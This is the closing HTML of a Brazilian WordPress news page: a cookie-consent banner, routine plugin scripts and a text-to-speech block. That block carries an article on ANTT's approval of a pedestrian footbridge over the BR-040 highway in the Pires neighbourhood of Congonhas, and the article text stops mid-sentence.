                &copy; 2026 - Correio de Minas. Todos os direitos reservados.                <a href="https://f5marketingdigital.com.br" target="_blank" class="f5-brand">Desenvolvido por F5 Marketing Digital</a>
            </p>
        </div>
    </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/understrap-child/*","/wp-content/themes/understrap/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Políticas de Privacidade</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fechar janela">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para fornecer as melhores experiências, usamos tecnologias como cookies para armazenar e/ou acessar informações do dispositivo. O consentimento para essas tecnologias nos permitirá processar dados como comportamento de navegação ou IDs exclusivos neste site. Não consentir ou retirar o consentimento pode afetar negativamente certos recursos e funções.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Sempre ativo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">O armazenamento ou acesso técnico é estritamente necessário para a finalidade legítima de permitir a utilização de um serviço específico explicitamente solicitado pelo assinante ou utilizador, ou com a finalidade exclusiva de efetuar a transmissão de uma comunicação através de uma rede de comunicações eletrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferências</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferências</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">O armazenamento ou acesso técnico é necessário para o propósito legítimo de armazenar preferências que não são solicitadas pelo assinante ou usuário.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estatísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estatísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">O armazenamento ou acesso técnico que é usado exclusivamente para fins estatísticos.</span>
					<span class="cmplz-description-statistics-anonymous">O armazenamento técnico ou acesso que é usado exclusivamente para fins estatísticos anônimos. Sem uma intimação, conformidade voluntária por parte de seu provedor de serviços de Internet ou registros adicionais de terceiros, as informações armazenadas ou recuperadas apenas para esse fim geralmente não podem ser usadas para identificá-lo.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">O armazenamento ou acesso técnico é necessário para criar perfis de usuário para enviar publicidade ou para rastrear o usuário em um site ou em vários sites para fins de marketing semelhantes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gerenciar opções</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gerenciar serviços</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leia mais sobre esses propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceitar</button>
		<button class="cmplz-btn cmplz-deny">Negar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferências</button>
		<button class="cmplz-btn cmplz-save-preferences">Salvar preferências</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferências</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gerenciar o consentimento</button>

</div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script><script src="https://correiodeminas.com.br/wp-content/themes/understrap-child/js/search-popup.js" id="search-popup-js"></script>
<script src="https://correiodeminas.com.br/wp-content/themes/understrap/js/theme-bootstrap4.min.js?ver=1.0.1730773790" id="understrap-scripts-js"></script>
<script src="https://correiodeminas.com.br/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script id="text-to-audio-button-js-extra">
var ttsObj = {"json_url":"https://correiodeminas.com.br/wp-json/","admin_url":"https://correiodeminas.com.br/wp-admin/","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"},"ajax_url":"https://correiodeminas.com.br/wp-admin/admin-ajax.php","api_url":"https://correiodeminas.com.br/wp-json/","api_namespace":"tta","api_version":"v1","image_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/images","plugin_url":"https://correiodeminas.com.br/wp-content/plugins/text-to-audio","nonce":"1e76f39a33","plugin_name":"Text To Speech TTS","rest_nonce":"eb7c1af5c1","VERSION":" 1.9.25","is_logged_in":"","user_id":"0","is_dashboard":"","is_pro_active":"","is_pro_license_active":"","is_admin_page":"","player_id":"1","is_folder_writable":"1","compatible":[],"gctts_is_authenticated":"","settings":{"listening":{"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}},"settings":{"tta__settings_enable_button_add":true,"tta__settings_apply_number_format":false,"tta__settings_display_btn_icon":true,"tta__settings_allow_listening_for_post_types":["post"],"tta__settings_allow_listening_for_posts_status":["publish"],"tta__settings_css_selectors":"","tta__settings_exclude_content_by_css_selectors":"","tta__settings_exclude_texts":[],"tta__settings_exclude_tags":[],"tta__settings_exclude_post_ids":[],"tta__settings_stop_auto_playing_after_switching_tab":true,"tta__settings_stop_auto_pause_after_switching_tab":true,"tta__settings_stop_floating_button":true,"tta__settings_exclude_categories":[],"tta__settings_exclude_wp_tags":[],"tta__settings_clear_all_cache":false,"tta__settings_add_post_title_to_read":true,"tta__settings_add_post_excerpt_to_read":false,"tta__settings_text_after_content":"Escute o \u00e1udio da mat\u00e9ria","tta__settings_text_before_content":"","tta__settings_clear_cache":[]},"recording":{"is_record_continously":true,"tta__recording__lang":"en-US","tta__sentence_delimiter":"."},"customize":{"backgroundColor":"#ffffff","color":"#000000","hoverTextColor":"#000000","width":"100","custom_css":"","tta_play_btn_shortcode":"[atlasvoice]","buttonSettings":{"id":1,"button_position":"before_content","display_player_to":["all"],"who_can_download_mp3_file":["all"],"generate_mp3_date_from":"","generate_mp3_date_to":""},"height":"50","border":"2","border_color":"#000000","fontSize":"20","borderRadius":"10","marginTop":"0","marginBottom":"0","marginLeft":"0","marginRight":"0"},"analytics":{"tts_enable_analytics":false,"tts_trackable_post_ids":[]},"compatible":false,"aliases":false},"player_customizations":{"1":{"play":"\u003Csvg width='15px' height='15px'   xmlns='http://www.w3.org/2000/svg' viewBox='0 0 7 8'\u003E\u003Cpolygon fill='#000000' points='0 0 0 8 7 4'/\u003E\u003C/svg\u003E","pause":"\u003Csvg width='20' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='1.5'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath opacity='0.1' d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' fill='none'\u003E\u003C/path\u003E \u003Cpath d='M14 9L14 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M10 9L10 15' stroke='#000000' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/path\u003E \u003Cpath d='M3 12C3 4.5885 4.5885 3 12 3C19.4115 3 21 4.5885 21 12C21 19.4115 19.4115 21 12 21C4.5885 21 3 19.4115 3 12Z' stroke='#000000' stroke-width='2'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","replay":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "ANTT aprova projeto de construção da passarela do Pires e Prefeitura inicia o processo licitatório. Local foi alvo de inúmeros acidentes e protestos de moradores/Reprodução A Agência Nacional de Transportes Terrestres (ANTT) publicou, no dia 28 de dezembro, a portaria Nº 314 que autoriza a Prefeitura de Congonhas a implantar a passarela de travessia de pedestres sobre a BR-040, ligando a entrada principal do bairro Pires e a Igreja de Nossa Senhora do Perpétuo Socorro, na altura do km 602 + 500 m. A obra será realizada com recursos da Prefeitura e das empresas Ferrous Resources do Brasil S/A, Vallourec & Sumitomo Tubos do Brasil Ltda (VSB), Vale S/A, CSN Mineração, Gerdau Açominas S/A e Ferro + Mineração S/A. O processo licitatório já se iniciou, com a elaboração do termo de referência. Paralelamente, será assinado um contrato de concessão de uso da área em que será implantada a passarela entre Prefeitura e a concessionária Via 040. Apesar de não ser uma atribuição dela, a Prefeitura tem se esforçado, juntamente com seus parceiros, desde 2013, para tornar realidade esta conquista da comunidade. O valor total estimado para a implantação da passarela é de R$ 1.800.000,00. A Gerdau e a VSB irão fornecer parte do material. Esta última foi responsável também pela elaboração do projeto. As demais empresas contribuíram com parcelas diferenciadas que somadas totalizam R$ 872.051, 35. Já a Prefeitura dará contrapartida de aproximadamente R$ 1.000.000,00. O Ministério Público Federal, por intermédio do Procurador da República, Dr. Giovanni Morato Fonseca, destinou a importância de R$ 50.000,00, originários de um Termo de Ajustamento de Conduta (TAC), assinado com a COOPERCAP Construções e Pavimentações Ltda. para este fim. O pároco Paulo Geraldo Barbosa e o prefeito Zelinho assinaram, em 2013, os termos de anuência e de emissão de posse de uma área de 480 m² do lado da Igreja de N. Sra. �do Perpétuo Socorro, que será parte do terreno a ser utilizado para a implantação da passarela. A mais de 5 anos moradores lutam pela construção da passarela/Reprodução O processo que ainda este ano irá culminar com a entrega da passarela àquela comunidade teve início em 2013. Em 2014 foi assinado um termo de parceria entre Prefeitura e as empresas mineradoras. Após reunião com a comunidade do Pires ainda em 2013, o prefeito Zelinho havia se comprometido a encontrar uma solução para o problema, que seria de responsabilidade do Departamento Nacional de Infraestrutura de Transportes (DNIT). “Na época, conversei pessoalmente com a direção do DNIT, em Brasília, e exigi uma solução rápida. Infelizmente não tive uma resposta satisfatória e decidi buscar o diálogo com as empresas mineradoras, que tiveram um olhar especial sobre aquela comunidade, nos ajudando nesta empreitada. Conseguimos elaborar o projeto e sua aprovação pelo órgão federal. Devido à privatização da rodovia, o aval passou a ser de competência da ANTT e a Via 040. Para adequar o projeto da passarela ao de duplicação da rodovia, houve necessidade de readequações, como a opção por construir a passarela em módulos, o que atrasou a obra, mas agora enfim conseguimos dar início ao processo de licitação. Esta será outra grande vitória para todos nós. Agradecemos também o Ministério Público Federal, que igualmente se empenhou para o avanço deste importante equipamento de travessia”, contextualiza Zelinho. A BR-040 divide o bairro do Pires, ficando do lado de cima a Escola Municipal Odorico Martins da Silva e a Unidade Básica de Saúde, como a maior parte das casas, enquanto a Igreja de N. Sra. Do Perpétuo Socorro e outras diversas moradia se localizam do lado de baixo da rodovia, a exemplo do bairro Motas, pertencente a Ouro Preto. Com o deslocamento de pedestres entre os dois lados do bairro, acontecem 